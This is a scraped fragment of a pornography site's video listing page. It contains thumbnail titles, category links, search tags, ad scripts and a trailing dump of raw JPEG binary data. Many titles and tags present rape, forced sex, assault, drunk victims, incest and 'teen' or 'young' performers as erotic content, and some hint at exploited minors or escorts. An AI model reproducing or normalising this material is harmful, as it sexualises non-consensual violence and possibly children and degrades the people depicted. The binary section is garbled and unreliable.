                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10704bdafd" src="/thumbs/829/3824942638403672829_0.jpg"/>
                                    <span class="thumb-info">10:12</span>
                                </div>
                                <span class="thumb-desc">Cum hating Jada Fire throat and ass fucked at Ghetto Gaggers</span>
                                <span class="thumb-extra">0 18.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3198718710366169694/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2c6421b833c56a5e" src="/thumbs/694/3198718710366169694_0.jpg"/>
                                    <span class="thumb-info">2:10</span>
                                </div>
                                <span class="thumb-desc">brutal ass fuck and forced blowjob in a rough sex movie.</span>
                                <span class="thumb-extra">0 24.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547198932024/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251a0163438" src="/thumbs/24/1426482547198932024_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Exploitedteensasia Exclusive Scene Rack Vietnamese Babe Fucked Hard Big Round Ass Real Beauty</span>
                                <span class="thumb-extra">0 16.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1401106069616465338/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1371ba8c042215ba" src="/thumbs/338/1401106069616465338_0.jpg"/>
                                    <span class="thumb-info">5:45</span>
                                </div>
                                <span class="thumb-desc">Femboy training his cute ass with a fuckmachine</span>
                                <span class="thumb-extra">0 9.03.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/833572454847593817/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b9171bb31bdbd59" src="/thumbs/817/833572454847593817_0.jpg"/>
                                    <span class="thumb-info">15:49</span>
                                </div>
                                <span class="thumb-desc">कपड़े प्रेस करती हुई भाभी को पकड़कर ताबड़तोड़ चोदा ।</span>
                                <span class="thumb-extra">0 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732476680178/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb955cae7f2" src="/thumbs/178/2705852732476680178_0.jpg"/>
                                    <span class="thumb-info">14:38</span>
                                </div>
                                <span class="thumb-desc">Japanese Goes Black 2 -=fd1965=-</span>
                                <span class="thumb-extra">0 23.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5680528943931474396/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4ed54afa4f5c41dc" src="/thumbs/396/5680528943931474396_0.jpg"/>
                                    <span class="thumb-info">5:55</span>
                                </div>
                                <span class="thumb-desc">mature mom milf drunk amateur homemade ass blowjob sucking on cock and getting raped.</span>
                                <span class="thumb-extra">0 8.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2952440186119414515/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="28f92cb4e23c62f3" src="/thumbs/515/2952440186119414515_0.jpg"/>
                                    <span class="thumb-info">16:00</span>
                                </div>
                                <span class="thumb-desc">drunk girl brutalizes her ass in xxx rape flick.</span>
                                <span class="thumb-extra">0 2.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732161264262/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb942fe0a86" src="/thumbs/262/2705852732161264262_0.jpg"/>
                                    <span class="thumb-info">2:08</span>
                                </div>
                                <span class="thumb-desc">Rare Asian With Big Ass Gets Fucked Hard</span>
                                <span class="thumb-extra">0 15.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1423045908987182455/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13bfacb6f040fd77" src="/thumbs/455/1423045908987182455_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">forced amateur mom and milf into violent sex and brutal fucking with ass-sucking in the drunk homemade porn.</span>
                                <span class="thumb-extra">0 22.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/899123525825551883/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c7a54153e075e0b" src="/thumbs/883/899123525825551883_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">korean cuties in amateur brutal porn movies are often subjected to getting their pussy and ass fucked in front of cameras.</span>
                                <span class="thumb-extra">0 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7040601985300068498/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="61b53e33f2b87892" src="/thumbs/498/7040601985300068498_0.jpg"/>
                                    <span class="thumb-info">11:32</span>
                                </div>
                                <span class="thumb-desc">the brutal ass and the violent sex, left her feeling powerless and exposed.</span>
                                <span class="thumb-extra">0 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733041624183/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb977774477" src="/thumbs/183/2705852733041624183_0.jpg"/>
                                    <span class="thumb-info">12:57</span>
                                </div>
                                <span class="thumb-desc">Watch me take on two big black cocks at the same time</span>
                                <span class="thumb-extra">0 11.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734259606266/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c01032fa" src="/thumbs/266/2705852734259606266_0.jpg"/>
                                    <span class="thumb-info">15:17</span>
                                </div>
                                <span class="thumb-desc">Big ass MILF asks for rough anal. Hot busty whore</span>
                                <span class="thumb-extra">0 12.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640149852821/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d8607295" src="/thumbs/821/3824942640149852821_0.jpg"/>
                                    <span class="thumb-info">0:30</span>
                                </div>
                                <span class="thumb-desc">LONDON TEEN ESCORT TAKING BRUTAL ASS POUNDING... [PORNMANIA.ORG]</span>
                                <span class="thumb-extra">0 22.09.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545391241926/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25134570ac6" src="/thumbs/926/1426482545391241926_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Black Ghetto Trash Leisha Lush Gettin Dat Face Rumped On</span>
                                <span class="thumb-extra">0 2.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3417850696803902553/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2f6ea519a6516459" src="/thumbs/553/3417850696803902553_0.jpg"/>
                                    <span class="thumb-info">15:30</span>
                                </div>
                                <span class="thumb-desc">Big Boobs Isabella Clark Puts Her Impressive Ass And Pussy Through Rough Double Penetration - AMATEUREURO</span>
                                <span class="thumb-extra">0 25.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3196932274031379848/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2c5dc8f7149f4588" src="/thumbs/848/3196932274031379848_0.jpg"/>
                                    <span class="thumb-info">6:35</span>
                                </div>
                                <span class="thumb-desc">he was obsessed with making her perform and made her believe that if she didn't satisfy his urges, she would get into serious trouble in his homemade rape porn;</span>
                                <span class="thumb-extra">0 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5962299104906731769/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="52be5772409860f9" src="/thumbs/769/5962299104906731769_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Lucky for her, her boyfriend shows up at just the right time to finger her pussy and ass as he eats her out.</span>
                                <span class="thumb-extra">0 18.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640368034968/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e561a498" src="/thumbs/968/3824942640368034968_0.jpg"/>
                                    <span class="thumb-info">4:48</span>
                                </div>
                                <span class="thumb-desc">A black girl trying to run away from black stalkers ... Anyone knows what this is from???</span>
                                <span class="thumb-extra">0 26.11.2020</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/search//YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/popular/2/" target="_self">2</a><a href="/en/search//YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/popular/3/" target="_self">3</a><a href="/en/search//YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/popular/4/" target="_self">4</a><a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
    
   
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Popular Videos</h2>
                </div>
    
                <div class="tags">
 <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>  <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force">babe force</a>  <a href="/en/search/ZmVldA/" target="_self" title="feet">feet</a>  <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished">punished</a>  <a href="/en/search/dGVlbg/" target="_self" title="teen">teen</a>  <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene">brother and sister Hollywood movie scene</a>  <a href="/en/search/cGFpbg/" target="_self" title="pain">pain</a>  <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture">Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging">teen gagging</a>  <a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/" target="_self" title="black shemale rapes guy in his ass">black shemale rapes guy in his ass</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGhhcmRjb3Jl/" target="_self" title="Gay rape forced hardcore">Gay rape forced hardcore</a>  <a href="/en/search/U2V4/" target="_self" title="Sex">Sex</a>  <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage">vintage</a>  <a href="/en/search/QW5hbCByYXBl/" target="_self" title="Anal rape">Anal rape</a>  <a href="/en/search/TGFkeWJveSBSYXBl/" target="_self" title="Ladyboy Rape">Ladyboy Rape</a>  <a href="/en/search/cHVrZQ/" target="_self" title="puke">puke</a>  <a href="/en/search/Zm9yY2VkIGplcmtpbmcgb2Zm/" target="_self" title="forced jerking off">forced jerking off</a>  <a href="/en/search/SG9sbHl3b29kIG1vdmllcyBmb3JjZWQgcmFwZQ/" target="_self" title="Hollywood movies forced rape">Hollywood movies forced rape</a>  <a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a>  
                </div>    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © rapevideosite.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b287754dbf6476fbf25d3b82d4eaff7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://rapevideosite.com/thumbs/221/2705852731958539221_0.v1567868280
body_size: 21623
content:
���� JFIF      �� C �� C��  � � ��            	
 �� H    !1A"Qa2q�	#BR���b�$3r���4S���5Ccs��¤��               �� 8     !1AQ"2aq�������#B�Rr$3����   ? ���a�	r����v�>d��W�( Z�	#��2{"��
��ۗ?LG����7����w6Gu�I��g̷PJ�^7ew���.)�I� ��[�4���Jq?"�~>�e�}E��m�O�?��MHv�3�+X?%�.�"�Skr��ư���ݠ!+^�!	����`8����#�)	�TV�+H����z�e+�mMU�kt�y)�v�I��%>�aݭ��z����q��eh�<�j̀<w��=v�gš"�U��� �{�{�LE�]�S��!/=�E0��$��&ߧ�2Z�[�����ۛ��*�rD��ma ��bvRN3r�H+M!����j:�UI����Դ[r�n��J]�D��)Ztn�`�u�D�:��;]f	s�*��8���>��� ��	J;������� ����u#_�F�V����{�֏�O�b���]դ�M�o�5�����S9�B[Kn+�B�T[_1��lE���R%�$�p���;5+%Im.X�o+a��=�7�Cqd��.8]Nǽ�:	�!�a��7J�o+a"\[�����r����o�P�,��x)��-������'HM���?�~_<_iU�O���<�����R�� �8�$�>j��6� ���厑���Y+�OD��-X)�q��bc�4lE���UHRw�����S���;�=:a�t���8ڒ|�hr��m�Q�!���Z*B� [�5X`�QtǄ_�������X���v���nUA#{�V�IH�U%7� ���/����a��0Dܢ� � I, � d�� #6�i�WQ�գ�'!��������O�c~E�+�����&?(� �d<RBv�4{� u}Q�W�q�.�X�'k(�~8֓u�J<�N^`�&2R�)��P����Z��n�\����T�-f��U��D ��l)�Fe'N�CS�o�+|1Hvߪӆ�+kr$�?�Sux���C�8�����5�_&�1pJuL��ZB�:u���挔�#|�	��9�Q#�mKY%*�n�:������h(�~.��'�Jz[J��Y
]�� �N��$��V�s�SK>����S���|�񍭪���ji`5P���ҍK��*li.�6Lr�6ҵ�W�f���/,��Me=F�f�����\��ڈ��VT����d���1����B�{�7�P�6��\����we�r��t�=�ڊ��5�@��=7�a.�$��ͷJm!�(��T�F%��[ ��D����S�궲���'z��ñ�d��d�AU� ��k�ʠ����b��ݖ�!��(td�<Om0V�6y_H�Y�Ԃn�<����m)�4�n�5�K�F�l��c偺�!�Lac�I�Na�)ϸ��@�W%�C��㍏�5Q!������H/��c��u����A [}�4�,#�Д������� ��|\�V�u)���Tz[~�y��9NL)��{�?\.Ͳ<-�kS�7"�_��l�f�N�'��sk`#������8�M���TP{�I�FMשM�:���x(X*�<��+��(�=�*�pd#�;~ӌ��<v�`e&� zǙ�~A�p�1�}T�?��2}=� �w�mQ���\VD�6r�}��F�M[~#��f�X�Iq�ʩԓM����%�%�����֯ ?ˮ4�S�-%d))]S y[,R��=��`��K�⬥<�S�齇�a�3��\y+hֆ05��i�/��4�m������ᭅ����R�� 6�m��Sd���"M�`�Q���n��S#��LX����J��+P l��ڙۅwAN�䠛?�&#�g)��u�� ��cc匽L�e����G��ʕ%Ckq����n�/���MJ��ܭE�� G�վ)��o9�\��j�*�T0sx�Q�r�LHPC��ܾ��G�A �.���3�%���b���ҧZҴ9�x�C��Iͻ��T3vu�È2j�7u���(k[^�k��24���e�����&�Z�М:��~�X�R$I�O�,��� �iJA%g�����"8���P��Uy���߄Lv(��w�]1����"'ja�Xn��RJ �Sq���[�� ] �I��^ȼ�:w��x�N���>����'�=��WC�*�t�@�X��i�#�+iȤ-
I�Xs��� �V�r�Ql�����S�@a�JiHu����b��&�*����m�ȇf$��$ ��\$ە�#��E{��V�pS����AN�ͺ[�l{�q!ܒ3a����C��w;�X�輳���|��ZTYOH��m>
;�r"���d<�(#��C��{�y��%.hZ��/,���W�'k���O�56��Y������=���eŚ��%76<�1�ʊ�N]��<\�vÍu�X�x��Ҵ��_������K��$��w�����Sᔭ�F�����I�R�MRz�刅�!l*��0�lp���|RA��ܡ�+�ϐO��D�e�ܛ��A��9v���sه�4'Z�p0)�y��p~��V?��R(�mK~*8(ĺ��bK�"�Ir4x핸���))H�M�������{�׆�"-�.�rYr���ZGדF��7KM�p�}��S|I��J�o�A��m4@u���@S���P�u(ȹI6�<��×:����� ���لކ\@)��qoC�
-�dNy�L�c͉����
�A6�`lq_<��V�@P��3cQّ!��e��Ya6'���J@����a��e� ~MB�d�{AE��B��1��+[H�M%>���ʷ�SR�ZȜL�^I��!j��3�e0�j:�,���c��r|65z�U�mCi6�{N�;���S�� �i|/�oۺC����}ï�I�ľT8QG�\��� 8��B1�����z"�?i�*��qNjQqK�ʔU���].�D�x��6����{�2���ju���ۤq�?n���C��p���P���<Z=6Z��S��F����!��I��@{@ӵ� �c�j�SR�H� ��a� Lk��w�.�?E��%�fn�c�9���>\�S���ޡ�4�s*'H��GlS�M�w2��0D�/��<[����j����Z7w6M7�,�n�Ť����j�c\���ʓUO�n�M����9��fk�ϝb7*�S���e*����A�D�@��|�}�2y����^�c���,��������v����d�j��Y
a�,�V �X�U�����N����KG�l�(gK�w���W�<�jɚp�%���8p�6��kA!p�V�q$F��@BS��
�R���:��ّћ�Na�4��%�؆�mW�lA������'(w�q�tG�m��W��\��[ტ��O�k�������WS�;�d�q��[��"C+慧�?��T����!#r
�S�IK1k�%&��u�
K���Pm����k '�/�d]Zw�y��y�xN�>n��r6��D�`��c�&V�Ӯ!e��_��(�.7iK���*��.V�|�#��Z�v�| #=��/� �%`����� W���1ȁ�FE�w�JX�pӈtEi��*�]>e�N����������v�x������-��n6�:j���$q��t�X��C��K���2��q������=���D�)����e�{�/����aD�E��e"$"c�Sw���<0ܧ���1Y�8G
y��V� h9����m�u2�
G�	��8Ɗ�9-(B�� ���s�z�V���`q YGW��1f�ܦt���V�%6ܓ��CR���AF��(�?��VT�Qj�Nc�>ꐥ�R[j87�S�*��>v���7Q�K�OK?S�u\�=��Y�����(DͬO�%Rnw�Mo0p���=Z��nz�X�"<$%+V� t$y�i�}&�N#��4.-�VjZ���$���&"��?�vj�fn'�P^�����a
��>��M�=%j�8���{(�N!��{�9�>��ʎ���ļ��|���f���T�S[@�1K��y�[m(
$�#I�1�<a+�u@�\8�/@K�,�tm%�c�1�cc����}�x���}���yK7f,���@��zC�DRT�
[�Z�����\PU�:lw����Q�G<M�G��V�����&����p�N}4ݠ[���xi�����ݣ�z��O���kd��� ��ť�Lp�����:�����sY��
�M�騹��9J}�l��)7������wҵ��(�=}��,A�r���\�`(?T����Ub�ޖZY!:����C�^��O���BY���6���5(�*�Q��?�Kx�-�b%����2���ͯq��z�­�d���xՆC�:�9�BM�H�m�F�8*9��.�SJB�
���j��chv
�#/��&4�$-���R�v���o���}I�����˚��l����[�XS��b�\� A�	J�Ae�I��J	�ޤ~���֍�>�o-���
��t�VE����BD��dhY>cbv�7@�j�9��N����� �_4�[)ޤV� +`w��� <9�(�P��[�	VR򤦛�z�� ׄ�lԾV�<��<����J�~�C����c~�;o���� �o=�������<+���s�I����<���>�nK�� ���*��v�T�
gO5� �r�쫖i�^�N�R�D�
�Oj=>4F�m��i	J@�R���n�b�(�Z Wr��zP:�l3��@�������5����;�7Pl����Z�^�o+����D�������e���3W�0IuJ )@n�qE[V2���a񇍏�\԰d���4R����\���/P�7�_A$ 2�s�Gk���O�ef�V��t��L�KB{��Å��P�Hx)�m��,^ͫ�𤺄���Y���� _U��'�a�a��7������Z+,?Ce������������v1��CH�T�ob�A�GS�75�2!����Y�S�C���<� �e�ꂙKa��I�b4�aMJ�]r���UWN�1]`:�q��F�����*�V��i��K�.E�d���.g�P��f]viy� D��T����9u��*%]F�E�cR�#�v;imt���!�H�ۇ��~�=ڿ4��r�n�@w'R�Bze��@HvRd��Q� �ik؟,/N�G��x�r�t��z��|MY-�qk�&�OK�T�dz^lU9�Z��^y�J�էX�I ؛^�jhj�8����ees�9M�\ɓ\CZ�*!m(]*��n�w�2�j{I(������X�$��\��Ô9�W	$eG�Q=׸��'|Otp��z;�U�O�M����q3,朑5�nr��90t��)YJ��>����;^��gjt�4�0��$u9�L�T��j�s<R)��Ϗ%�V�)�����C��gpðV�HZ��!JnI���u�]y!J7�y�� ���w\�ja-8�9�&�$!h*Ե�b�(���iU�����ǁ�6J�Rv��8bh�6��Sa�)M8�����%I�UM	ѐ�,ǔ�ˏ�K	.R&�}�E�mΨW��=.��h������>��i�	|�{'�+�Yq*B��o�\h�l�d�Q&�(V_{ %�YgqjNC�J���b���"�E���j�q�Q�n���=V��{�%X*��lv���#/����� ,�ղ�m��\��ڜ�iT��Q�@e�ZR��[�����q���7<�4ԲT�Î���L�������U����L�`�-�OAי�%�G�<��dm�=�N3S"���d*=�
> G���D{{��yMu�Q����(��J��c���0R��6�ʖ���&q#<�b���)Ե�/}cey�Uu-�W��<=Ex�j�w�I�ר�����V�������n�|o�\	9;&��2�f��iT�
o���-�II�\}����a��hB���N.:7O�?NӜع#�����]�g~Мe�-9�?��%ỉ�ix8��h͈��<��Rp(}�og��e��:�C�>GL�z~� d+q'2˩�y�<�ڍ��)瘴`-%%7��<���g:�M{>�Rcel�R]/m�RG�M$��y -�
��}Ps��?�^7m&��N6�N�x�=#��T/�p�筬��p  �j�頻$�k���Rm�<�^{8���a�C�ҤH���+u ��<�@U�[cME�<r������O���^ʙ�0fOm��2����R�"<<���P>&�e��N���ɵ��O�C���q��Ъٛ̟y����%S�'�G���Q#�iYeM4�E����|����G-(�#aII$/%�(O��a2���p�/�|g*�gc�l���:�E"Xv/x�Zr��lp�S��������Q)K�,۔)q���e��\H��%���B��8��cj����e��AXZ���͙Ƨ
�ki�G�M�1�2��ͽM�1�D��V:���-=�8`0����y���=H��%.DS�$Ѿ���7r�Lr09����*�(�6�/6tXI ��<�o겡�Nϡl�6R��z\��$��;RRld�*i���j�6�o�!���M�w$��v3�=k�����}:��+�|.��L�l� ���<ϔ��t�B���I����ts��X�i���y����h�Ay#g�?�����N�\c|h�<AkR����1�ڡ��pE�fn���)z��A�i=P��r���X�n�gYzU~����F��Q[�e����?d�H+qG��熤���䥱���hK:>J��t�v�s$��J5�7�I����d�� �y*�&G��O����n�N�{K�,]�%��r1O$�uܯ����-�O>B�"��Gq�u�]�q����X�ϩO���d��8�؝�� &E��v��*���pGRc��H��ɝ���J$=)����}) �$Ŷ����-�Tlq��/�zC��"!�:����N_��cP��H����,��e|��#�x��X+���H.e�5��R�2B��Cgu_Z�4�2�D��6�a����U�x��J�E���������9J�<Z�ֲ$�C�e�B����a�7R[������֕�t����wB'��+1�J�@}�u��r^^��zS�r�������~���>|ˎ�����&�{���>�k��G��I�9���*\"�����\��ϲ��zc�u�
P���?#�)��f%1M$J��I�EE{on�XUF� ���-DZ4o�{�耎0LT(�JUu�ꅇ.���r��I���`���L_	+���-NSn�=��mm�r;�J�#`S��A�@��˞W �W��Yم��ۖ&ScӢA�%�x���s�7v��|�ur��ǅ"���ij&�h�&2�v�V��:��5viWOќ$��'�0e�\�ڐ�
Zl�
yWU<��U�t���c��Y��ݛ�⵱]�nsR��"NX�%��P�]��8���-r�j�s�p�nq5쭘����.���Jhud��Ė���~4�l}�$s��+��%"vr9��*�i]H���{X�熼O��|���V����e%H����C��`�4�%i���~��� 2�ہ|k�gjD7��!��rR���8:�A��K�1il�Z7G�15.�R���l�k� w�}1`6��W�6�}Gz���-i��j���| �G3%(�`�Ie����J�Z�K� zyo�%s\0�dv)=;(�5%��)K������w$��L��s�t�`HY|"�Ӫ�
